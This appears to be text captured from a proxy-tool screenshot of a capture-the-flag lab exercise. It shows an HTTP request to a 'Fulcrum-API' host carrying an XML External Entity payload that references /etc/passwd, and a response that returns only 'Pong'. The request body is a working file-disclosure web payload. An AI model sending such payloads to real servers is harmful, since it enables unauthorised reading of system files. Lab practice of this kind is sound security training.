 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: Application/json
11 Content-Length: 147
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <Heartbeat>
16 <Ping>&xxe;</Ping>
17 </Heartbeat>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 21:49:54 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10